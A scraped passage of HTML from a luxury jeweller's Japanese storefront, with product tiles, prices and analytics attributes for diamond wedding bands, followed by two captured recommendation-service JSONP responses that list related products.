                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ROSE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="485000">
                    &yen; 485,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR994ALL_RGR994">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR994ALL_RGR994"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;680000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR994ALL_RGR994&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;680000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR994ALL_RGR994" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="680000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="e440808a8c20498b104c7a76ac" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR994ALL_RGR994"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR994ALL_RGR994"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 3.2 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="680000">
                    &yen; 680,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGR993ALL_RGR993">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGR993ALL_RGR993"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;492000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Faceted Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGR993ALL_RGR993&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;price&quot;:&quot;492000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGR993ALL_RGR993" />
        <meta itemprop="description" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="name" content="Laurence Graff Signature Faceted Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="492000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d7ca5f5b967dd66998bfb73d03" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct?pid=RGR993ALL_RGR993"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/en_JP/Wishlist-RemoveProduct"
        data-key="RGR993ALL_RGR993"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" aria-label="Laurence Graff Signature Faceted Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1bd88258/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Faceted Diamond Wedding Band"
            title="Laurence Graff Signature Faceted Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html" tabindex="0">Laurence Graff Signature Faceted Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, PAV&Eacute; DIAMONDS, 2.3 MM</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="492000">
                    &yen; 492,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. consumption taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/products-in-a-category?callback=CQuotient._callback1&_=1768644396572&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1047
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP808_RGP808","product_name":"ミニ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP745_RGP745","product_name":"ダブル バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RER1001_RER1001","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGR813_RGR813","product_name":"ラウンド ダイヤモンド ウェディング バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGET119_RGET119","product_name":"エメラルドカットダイヤモンド エタニティリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4576f8ab/sfcc-graff-staging/R/G/E/T/1/RGET119B_RGET119B_model_20041.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/wedding-bands/claw-set-emerald-cut-diamond-eternity-ring/RGET119_RGET119.html"},{"id":"RGE1563_RGE1563","product_name":"パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGE1819_RGE1819","product_name":"クラシック バタフライ プティ ダイヤモンド イヤークライマー","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe31e5aa3/sfcc-graff-staging/R/G/E/1/8/RGE1819_RGE1819_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ear-climber/RGE1819_RGE1819.html"},{"id":"RER1053_RER1053","product_name":"キャッスルセット ラウンド ダイヤモンド ウェディングバンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGR913_RGR913","product_name":"クラシック バタフライ プティ ダイヤモンド リング","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2b2ca6d1/sfcc-graff-staging/R/G/R/9/1/RGR913_RGR913_S2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/butterfly/classic-butterfly/petite-butterfly-marquise-cut-and-pear-shape-diamond-ring/RGR913_RGR913.html"},{"id":"RGP746_RGP746","product_name":"マルチ バタフライ シルエット ダイヤモンド ペンダント","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/jp-ja/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"}],"recoUUID":"82d033df-96a8-45d8-91dc-120da97f150d"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_JP/Laurence_graff_Signature?callback=CQuotient._callback0&_=1768644396536&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3ARGR445ALL_RGR445ALL%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=BFNT&siteId=Graff_JP&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22RGR445ALL_RGR445ALL%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_JP%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 701
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"Laurence_graff_Signature":{"displayMessage":"Laurence_graff_Signature","recs":[{"id":"RGR447ALL_RGR447","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw88e8254b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR447_GR75284_Side_5.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR447.html"},{"id":"RGR443ALL_RGR443","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6ff7e230/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR443_GR38737_Side_6.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR443.html"},{"id":"RGR449ALL_RGR449","product_name":"ローレンス グラフ シグネチャー ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa5f58129/sfcc-graff-staging/U/p/d/a/t/Update_RGR449_GR163807_model2.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR449.html"},{"id":"RGR993ALL_RGR995","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw60790314/sfcc-graff-staging/R/G/R/9/9/RGR995_GR187491_hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR995.html"},{"id":"RGR994ALL_RGR994","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw63b0ef6b/sfcc-graff-staging/R/G/R/9/9/RGR994A_GR187489_Hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR994.html"},{"id":"RGR993ALL_RGR993","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbfd63595/sfcc-graff-staging/R/G/R/9/9/RGR993_GR187487_s2.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR993ALL_RGR993.html"},{"id":"RGR994ALL_RGR996","product_name":"ローレンス グラフ シグネチャー ファセット ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2d4b833c/sfcc-graff-staging/R/G/R/9/9/RGR996A_GR187493_hero.jpg","product_url":"https://www.graff.com/jp-ja/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-faceted-diamond-wedding-band/RGR994ALL_RGR996.html"},{"id":"RGR443ALL_RGR444","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwfc1a667d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR443ALL_RGR444_GR38737_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR443ALL_RGR444.html"},{"id":"RGR447ALL_RGR448","product_name":"ローレンス グラフ シグネチャー バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw599b97eb/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR447ALL_RGR448_GR70425_Hero_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-band/RGR447ALL_RGR448.html"},{"id":"RGR449ALL_RGR450","product_name":"ローレンス グラフ シグネチャー ダイヤモンド バンド","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw809cfa24/sfcc-graff-staging/R/G/R/4/4/RGR449ALL_RGR450_GR143234_model_1.jpg","product_url":"https://www.graff.com/jp-ja/engagement-bridal/wedding/laurence-graff-signature-bands/laurence-graff-signature-diamond-band/RGR449ALL_RGR450.html"}],"recoUUID":"ae4a9a16-cc97-47d8-8a78-6554de48eed2"}});